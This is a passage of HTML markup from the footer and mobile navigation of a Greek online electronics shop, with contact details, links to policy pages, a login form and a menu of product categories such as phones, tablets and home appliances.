					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8e6d0a7" data-id="8e6d0a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd708e8 elementor-invisible elementor-widget elementor-widget-image" data-id="bd708e8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="attachment-full size-full wp-image-15322" alt="" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="(max-width: 941px) 100vw, 941px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ee6c3e9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee6c3e9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="shopic-icon- shopic-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">2112189126, 6937370857</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7dba196 elementor-widget elementor-widget-text-editor" data-id="7dba196" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="aiAXrc">Αγίου Βασιλείου 32, <span style="letter-spacing: -0.1px;">Περιστέρι, 12134</span></div>								</div>
				</div>
				<div class="elementor-element elementor-element-f79f686 elementor-widget elementor-widget-html" data-id="f79f686" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://scripts.bestprice.gr/badge.js" async="true" data-float=right ></script><noscript><a href="https://www.bestprice.gr">BestPrice.gr</a></noscript>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-105ba27" data-id="105ba27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5035e4 elementor-widget elementor-widget-heading" data-id="c5035e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΕΞΥΠΗΡΕΤΗΣΗ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-95bc045 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="95bc045" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/privacy-policy/">

											<span class="elementor-icon-list-text">ΟΡΟΙ ΧΡΗΣΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/pol-1150/">

											<span class="elementor-icon-list-text">ΠΟΛ. 1150</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/?page_id=6750&#038;preview=true">

											<span class="elementor-icon-list-text">ΕΠΙΣΤΡΟΦΕΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/sychnes-erotiseis/">

											<span class="elementor-icon-list-text">ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b8b73a" data-id="4b8b73a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-713ec6e elementor-widget elementor-widget-heading" data-id="713ec6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΟΦΟΡΙΕΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f651339 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f651339" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/about/">

											<span class="elementor-icon-list-text">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/payment/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΠΛΗΡΩΜΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/shipping/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΑΠΟΣΤΟΛΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/contact/">

											<span class="elementor-icon-list-text">ΕΠΙΚΟΙΝΩΝΙΑ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8ac2302" data-id="8ac2302" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-488b836 elementor-widget elementor-widget-heading" data-id="488b836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΩΜΕΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2a06caf elementor-widget elementor-widget-image" data-id="2a06caf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="138" src="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png" class="attachment-full size-full wp-image-7065" alt="" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png 500w, https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments-300x83.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a9b1c95 elementor-widget elementor-widget-heading" data-id="a9b1c95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-15c3149 elementor-grid-4 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="15c3149" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9186085" href="https://www.facebook.com/pcgadgetskifisia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-1fd4e0e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fd4e0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6dd99ba" data-id="6dd99ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f5e365 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5f5e365" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-09b0aa7 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="09b0aa7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a245eb" data-id="0a245eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1040482 elementor-widget elementor-widget-text-editor" data-id="1040482" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy/">ΟΡΟΙ ΧΡΗΣΗΣ | </a><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy-2/">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></span></p>
<p style="text-align: center;">Copyright © 2021 <a href="#"><span style="color: #eaeaea;">eQuality</span></a>. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</footer>
		        <div class="shopic-handheld-footer-bar">
            <ul class="columns-4">
				                    <li class="shop">
						<a href="https://pcgadgetsplus.gr/shop/"><span class="title">Κατάστημα</span></a>                    </li>
				                    <li class="my-account">
						<a href="https://pcgadgetsplus.gr/my-account/"><span class="title">Ο Λογαριασμός μου</span></a>                    </li>
				                    <li class="search">
						<a href=""><span class="title">Αναζήτηση</span></a>            <div class="site-search">
				<div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
			                    </li>
				                    <li class="wishlist">
						            <a class="footer-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                <span class="title">Wishlist</span>
                <span class="count">2</span>
            </a>
			                    </li>
				            </ul>
        </div>
		
    </div><!-- #page -->
        
		<div class="account-wrap" style="display: none;">
			<div class="account-inner ">
						<div class="login-form-head">
			<span class="login-form-title">Σύνδεση</span>
			<span class="pull-right">
                <a class="register-link" href="https://pcgadgetsplus.gr/my-account/"
				   title="Εγγραφή">Δημιουργία Λογαριασμού</a>
            </span>
		</div>
		<form class="shopic-login-form-ajax" data-toggle="validator">
			<p>
				<label>&#039;Ονομα χρήστη ή Email <span class="required">*</span></label>
				<input name="username" type="text" required placeholder="Όνομα χρήστη">
			</p>
			<p>
				<label>Κωδικός <span class="required">*</span></label>
				<input name="password" type="password" required placeholder="Κωδικός">
			</p>
			<button type="submit" data-button-action
					class="btn btn-primary btn-block w-100 mt-1">Login</button>
			<input type="hidden" name="action" value="shopic_login">
			<input type="hidden" id="security-login" name="security-login" value="e323160c13" /><input type="hidden" name="_wp_http_referer" value="/product/amazon-fire-tv-stick-2018-eu/" />		</form>
		<div class="login-form-bottom">
			<a href="https://pcgadgetsplus.gr/my-account/lost-password/" class="lostpass-link"
			   title="Lost your password?">Lost your password?</a>
		</div>
					</div>
		</div>
					<div class="shopic-mobile-nav">
				<a href="#" class="mobile-nav-close"><i class="shopic-icon-times"></i></a>
						<nav class="mobile-navigation" aria-label="Mobile Navigation">
			<div class="handheld-navigation"><ul id="menu-main_final-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%bf%ce%b8%cf%8c%ce%bd%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΟΘΟΝΕΣ ΚΙΝΗΤΩΝ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13175"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">ΟΙΚΙΑΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13177"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%ce%b6%ce%af%ce%bd%ce%b1%cf%82/">ΜΙΚΡΟΣΥΣΚΕΥΕΣ ΚΟΥΖΙΝΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11410"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b2%cf%81%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b5%cf%82/">ΒΡΑΣΤΗΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13288"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b1%cf%86%cf%85%ce%b3%cf%81%ce%b1%ce%bd%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b9%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%b1%ce%ad/">ΑΦΥΓΡΑΝΤΗΡΕΣ-ΙΟΝΙΣΤΕΣ-ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11411"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ba%ce%bf%cf%85%ce%b6%ce%b9%ce%bd%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%cf%80%ce%bf%ce%bb%cf%85%ce%bc%ce%af%ce%be%ce%b5%cf%81/">ΚΟΥΖΙΝΟΜΗΧΑΝΕΣ &#8211; ΠΟΛΥΜΙΞΕΡ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11412"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%ce%ba%ce%b1%cf%86%ce%ad-%cf%81%ce%bf%cf%86%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΜΗΧΑΝΕΣ ΚΑΦΕ &#038; ΡΟΦΗΜΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11413"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%cf%85%ce%ba%cf%8c%cf%86%cf%84%ce%b5%cf%82-multi/">ΜΠΛΕΝΤΕΡ &#8211; ΠΟΛΥΚΟΦΤΕΣ &#8211; MULTI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11414"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82/">ΣΚΟΥΠΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11406"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82-robot/">ΣΚΟΥΠΕΣ ROBOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11415"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%cf%83%ce%b9%ce%b4%ce%b5%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">ΣΥΣΚΕΥΕΣ ΣΙΔΕΡΩΜΑΤΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11416"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%84%ce%bf%cf%83%cf%84%ce%b9%ce%ad%cf%81%ce%b5%cf%82/">ΤΟΣΤΙΕΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13178"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%ba%cf%85%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΦΟΥΡΝΟΙ ΜΙΚΡΟΚΥΜΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13179"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9/">MINI ΦΟΥΡΝΟΙ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13181"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%cf%81%ce%b9%cf%84%ce%ad%ce%b6%ce%b5%cf%82/">ΦΡΙΤΕΖΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13180"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%88%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">MINI ΨΥΓΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13182"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bb%ce%b5%cf%85%ce%ba%ce%ad%cf%82-%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΛΕΥΚΕΣ ΣΥΣΚΕΥΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13183"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ac%ce%bb%ce%bb%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΑΛΛΕΣ ΜΙΚΡΟΣΥΣΚΕΥΕΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13298"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/">ΑΞΕΣΟΥΑΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13299"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-adapters-%ce%b4%ce%b9%ce%ba%cf%84%cf%8d%ce%bf%cf%85/">USB ADAPTERS ΔΙΚΤΥΟΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13300"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-hubs/">USB HUBS</a></li>
